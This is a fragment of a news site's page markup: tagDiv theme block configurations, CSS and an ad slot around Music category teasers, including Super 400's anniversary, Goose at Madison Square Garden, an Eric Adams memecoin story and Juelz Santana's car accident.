block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4163";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1388";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/super-400-celebrate-30-years-at-the-cohoes-music-hall"  rel="bookmark" class="td-image-wrap " title="Super 400 Celebrate 30 Years at the Cohoes Music Hall" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/38_BOCSUPER400AQUANETT-768x512-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/super-400-celebrate-30-years-at-the-cohoes-music-hall"  rel="bookmark" title="Super 400 Celebrate 30 Years at the Cohoes Music Hall">Super 400 Celebrate 30 Years at the Cohoes Music Hall</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:55:38-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Troy power-trio Super 400 will celebrate 30 years together this winter, along with the release of their new album Spirit in the Sound, at Cohoes...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/goose-returns-to-madison-square-garden-with-two-night-stand"  rel="bookmark" class="td-image-wrap " title="Goose Returns to Madison Square Garden With Two-Night Stand" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/goose1-768x960-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/goose-returns-to-madison-square-garden-with-two-night-stand"  rel="bookmark" title="Goose Returns to Madison Square Garden With Two-Night Stand">Goose Returns to Madison Square Garden With Two-Night Stand</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:07:20-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Goose announced a two-night stand at Madison Square Garden on Thursday, Jan. 9, with shows set for Thursday, June 19 and Friday, June 20....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/eric-adams-accused-of-nyc-memecoin-rug-pull"  rel="bookmark" class="td-image-wrap " title="Eric Adams Accused Of $NYC Memecoin “Rug Pull”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17683332117075-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/eric-adams-accused-of-nyc-memecoin-rug-pull"  rel="bookmark" title="Eric Adams Accused Of $NYC Memecoin “Rug Pull”">Eric Adams Accused Of $NYC Memecoin “Rug Pull”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:46:05-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">







Eric Adams is currently the target of criticism after announcing a memecoin that peaked at $580 million in value, which plummeted 80% in a...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4163";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1040";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/prayers-up-juelz-santana-reveals-he-was-in-a-car-accident"  rel="bookmark" class="td-image-wrap " title="Prayers Up: Juelz Santana Reveals He Was In A Car Accident" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/15595017842096-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/prayers-up-juelz-santana-reveals-he-was-in-a-car-accident"  rel="bookmark" title="Prayers Up: Juelz Santana Reveals He Was In A Car Accident">Prayers Up: Juelz Santana Reveals He Was In A Car Accident</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:47:53-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
